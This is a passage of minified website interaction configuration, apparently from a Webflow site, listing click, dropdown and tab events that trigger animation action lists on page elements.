ctedElements:{},playInReverse:!1,autoStopEventId:"e-2338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2339":{id:"e-2339",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2341":{id:"e-2341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2343":{id:"e-2343",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2345":{id:"e-2345",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2347":{id:"e-2347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2349":{id:"e-2349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2351":{id:"e-2351",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2357":{id:"e-2357",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2358":{id:"e-2358",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2359":{id:"e-2359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2361":{id:"e-2361",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2363":{id:"e-2363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2365":{id:"e-2365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2367":{id:"e-2367",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2369":{id:"e-2369",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2371":{id:"e-2371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2373":{id:"e-2373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2375":{id:"e-2375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2377":{id:"e-2377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2387":{id:"e-2387",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956a48af51},"e-2388":{id:"e-2388",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956a48af59},"e-2389":{id:"e-2389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd0bbb3},"e-2390":{id:"e-2390",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd0bbb3},"e-2391":{id:"e-2391",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd5d71d},"e-2392":{id:"e-2392",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd5d71d},"e-2393":{id:"e-2393",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd9e014},"e-2394":{id:"e-2394",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd9e014},"e-2395":{id:"e-2395",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdb6e33},"e-2396":{id:"e-2396",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdb6e33},"e-2397":{id:"e-2397",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdde037},"e-2398":{id:"e-2398",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdde037},"e-2399":{id:"e-2399",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956ce0b231},"e-2400":{id:"e-2400",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956ce0b231},"e-2401":{id:"e-2401",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2402"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab885dc7},"e-2402":{id:"e-2402",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2401"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",style